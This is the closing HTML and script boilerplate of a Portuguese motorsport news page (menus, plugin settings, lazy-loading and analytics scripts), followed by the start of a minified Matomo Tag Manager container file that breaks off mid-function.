    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"461358","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.5" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 143/216 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 12/133 queries in 0.965 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-27 02:52:10 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://egoi.site/1703013_www.motosport.com.pt.js?v=1769482334084
body_size: 9804
content:
(()=>{var d,secureFilters,g,b=document,a=window;function convertControlCharacters(str){return String(str).replace(/[\x00-\x08\x0B\x0C\x0E-\x1F\x7F-\x9F]/g," ")}-1!==document.cookie.indexOf("mtmPreview11812_Yt8nKtf3%3D1")&&-1===window.location.href.indexOf("&mtmPreviewMode=0")&&-1===window.location.href.indexOf("?mtmPreviewMode=0")||-1!==window.location.href.indexOf("&mtmPreviewMode=Yt8nKtf3")||-1!==window.location.href.indexOf("?mtmPreviewMode=Yt8nKtf3")?(g=(d=document).createElement("script"),d=d.getElementsByTagName("script")[0],g.type="text/javascript",g.async=!1,g.defer=!1,g.src="https://edw-3.egoiapp.com/matomo_2/js/container_Yt8nKtf3_preview.js",d.parentNode.insertBefore(g,d)):("object"!=typeof window.MatomoTagManager&&("object"!=typeof window._mtm&&(window._mtm=[]),window.MatomoTagManager=(()=>{var k=(new Date).getTime();function j(){if(window.mtmPreviewWindow&&"object"==typeof window.mtmPreviewWindow.mtmLogs){for(var G=new Date,I=[],H=0;H<arguments.length;H++)I.push(JSON.stringify(arguments[H],function(i,J){return"object"==typeof J&&J instanceof Node?J.nodeName:J}));window.mtmPreviewWindow.mtmLogs.push({time:G.toLocaleTimeString()+"."+G.getMilliseconds(),messages:I})}}var y={enabled:!!window.mtmPreviewWindow,log:function(){j.apply(a,arguments),this.enabled},error:function(){j.apply(a,arguments)}};function C(i){if(y.error(i),"object"!=typeof l||l.THROW_ERRORS)throw new Error(i)}function u(H,J){if(B.isString(H)&&-1!==H.indexOf(".")){for(var I=H.split("."),G=0;G<I.length;G++){if(!(I[G]in J))return;J=J[I[G]]}return J}}function F(K){var J="mtm:",G={};function I(){return K in a&&B.isObject(a[K])}function M(N){return I()&&B.isFunction(a[K][N])}function L(P,N){if(M("setItem"))try{a[K].setItem(J+P,JSON.stringify(N))}catch(O){}else G[P]=N}function H(P){if(M("getItem")){try{var N=a[K].getItem(J+P);if(N&&(N=JSON.parse(N),B.isObject(N)))return N}catch(O){}return{}}if(P in G)return G[P]}this.set=function(R,O,S,N){var P=null,N=(N&&(P=(new Date).getTime()+1e3*parseInt(N,10)),H(R));N[O]={value:S,expire:P},L(R,N)},this.get=function(P,N){var O=H(P);if(O&&N in O&&"value"in O[N]){if(!(O[N].expire&&O[N].expire<(new Date).getTime()))return O[N].value;delete O[N],L(P)}},this.clearAll=function(){if(G={},I()&&B.isFunction(Object.keys)){var N=Object.keys(a[K]);if(N)for(var O=0;O<N.length;O++)String(N[O]).substr(0,J.length)===J&&(O=>{if(M("removeItem"))try{a[K].removeItem(J+O)}catch(N){}else O in G&&delete G[O]})(String(N[O]).substr(J.length))}}}function t(){this.values={},this.events=[],this.callbacks=[],this.reset=function(){this.values={},this.events=[],this.callbacks=[]},this.push=function(H){if(B.isObject(H)){for(var G in this.events.push(H),H)B.hasProperty(H,G)&&this.set(G,H[G]);for(G=0;G<this.callbacks.length;G++)this.callbacks[G]&&this.callbacks[G](H)}else y.log("pushed dataLayer value is not an object",H)},this.on=function(i){return this.callbacks.push(i),this.callbacks.length-1},this.off=function(i){i in this.callbacks&&(this.callbacks[i]=null)},this.set=function(i,G){this.values[i]=G},this.getAllEvents=function(i){return this.events},this.get=function(i){return i in this.values?B.isFunction(this.values[i])?this.values[i]():B.isObject(this.values[i])&&B.isFunction(this.values[i].get)?this.values[i].get():this.values[i]:(i=u(i,this.values),B.isDefined(i)?i:void 0)}}var c,x=new F("localStorage"),e=new F("sessionStorage"),B={_compare:function(J,G,I){var i;switch(-1!==this.indexOfArray(["equals","starts_with","contains","ends_with"],I)&&(J=String(J).toLowerCase(),G=String(G).toLowerCase()),I){case"equals":case"equals_exactly":return String(J)===String(G);case"regexp":return null!==String(J).match(new RegExp(G));case"regexp_ignore_case":return null!==String(J).match(new RegExp(G,"i"));case"lower_than":return J<G;case"lower_than_or_equals":return J<=G;case"greater_than":return G<J;case"greater_than_or_equals":return G<=J;case"contains":return-1!==String(J).indexOf(G);case"match_css_selector":return!(!G||!J)&&(i=A.bySelector(G),-1!==B.indexOfArray(i,J));case"starts_with":return 0===String(J).indexOf(G);case"ends_with":return String(J).substring(J.length-G.length,J.length)===G}return!1},compare:function(J,G,H){var I=0===String(H).indexOf("not_"),J=(I&&(H=String(H).substr("not_".length)),this._compare(J,G,H));return I?!J:J},trim:function(i){return i&&String(i)===i?i.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""):i},isDefined:function(G){return void 0!==G},isFunction:function(i){return"function"==typeof i},isObject:function(i){return"object"==typeof i&&null!==i},isString:function(i){return"string"==typeof i},isNumber:function(i){return"number"==typeof i},isArray:function(G){var H,i;return!!B.isObject(G)&&("function"==typeof Array.isArray&&Array.isArray?Array.isArray(G):(i=(H=Object.prototype.toString).call([]),H.call(G)===i))},hasProperty:function(i,G){return Object.prototype.hasOwnProperty.call(i,G)},indexOfArray:function(I,H){if(I){if("function"==typeof I.indexOf&&I.indexOf)return I.indexOf(H);if(this.isArray(I))for(var G=0;G<I.length;G++)if(I[G]===H)return G}return-1},setMethodWrapIfNeeded:function(G,H,J){if(H in G){var I=G[H];if(l.utils.isFunction(I))try{G[H]=function(){try{var K=I.apply(G,[].slice.call(arguments,0))}catch(L){throw J.apply(G,[].slice.call(arguments,0)),L}return J.apply(G,[].slice.call(arguments,0)),K}}catch(i){}else G[H]=J}else G[H]=J}},p=new t,E={matchesDateRange:function(H,G,I){var L,i,H=H.getTime()+6e4*H.getTimezoneOffset();G=G&&String(G).replace(/-/g,"/"),I=I&&String(I).replace(/-/g,"/");try{L=new Date(G)}catch(K){G&&C("Invalid startDateTime given")}try{i=new Date(I)}catch(K){I&&C("Invalid startDateTime given")}return G&&isNaN&&isNaN(L.getTime())&&C("Invalid startDateTime given"),I&&isNaN&&isNaN(i.getTime())&&C("Invalid endDateTime given"),!(G&&H<L.getTime()+6e4*L.getTimezoneOffset()||I&&H>i.getTime()+6e4*i.getTimezoneOffset())}},r={parseUrl:function(i,J){try{var K=document.createElement("a"),G=(K.href=i,K.href);if((K=document.createElement("a")).href=G,J&&J in K){if("hash"===J)return String(K[J]).replace("#","");if("protocol"===J)return String(K[J]).replace(":","");if("search"===J)return String(K[J]).replace("?","");if("port"===J&&!K[J]){if("https:"===K.protocol)return"443";if("http:"===K.protocol)return"80"}return"pathname"===J&&K[J]&&"/"!==String(K[J]).substr(0,1)?"/"+K[J]:"port"===J&&K[J]?String(K[J]):K[J]}if("origin"===J&&"protocol"in K&&K.protocol)return K.protocol+"//"+K.hostname+(K.port?":"+K.port:"")}catch(I){if("function"==typeof URL){G=new URL(i);if(J&&J in G){if("hash"===J)return String(G[J]).replace("#","");if("protocol"===J)return String(G[J]).replace(":","");if("search"===J)return String(G[J]).replace("?","");if("port"===J&&!G[J]){if("https:"===G.protocol)return 443;if("http:"===G.protocol)return 80}return G[J]}}}},decodeSafe:function(G){try{return a.decodeURIComponent(G)}catch(i){return a.unescape(G)}},getQueryParameter:function(K,G){if(!(G=B.isDefined(G)?G:a.location.search)||!B.isDefined(K)||null===K||!1===K||""===K)return null;G.substr(0,1),"?"!==G&&"&"!==G&&(G="?"+G),K=(K=K.replace("[","\\[")).replace("]","\\]");K=new RegExp("[?&]"+K+"(=([^&#]*)|&|#|$)").exec(G);return 